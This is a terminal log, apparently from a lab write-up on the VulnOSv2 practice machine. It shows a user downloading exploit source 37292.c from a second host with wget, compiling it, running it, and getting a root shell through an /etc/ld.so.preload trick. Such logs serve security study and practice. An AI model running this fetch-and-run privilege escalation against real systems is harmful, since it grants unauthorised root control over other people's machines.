 webmin@VulnOSv2:/tmp$ wget http://192.168.1.201/tmp/37292.c
--2020-09-13 15:22:48--  http://192.168.1.201/tmp/37292.c
Connecting to 192.168.1.201:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 5,119       --•-K/s   in 0s
2020-09-13 15:22:48 (801 MB/s) - ‘37292.c’ saved [5119/5119]
webmin@VulnOSv2:/tmp$ gcc 37292.c -o evil
webmin@VulnOSv2:/tmp$ ./evil
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#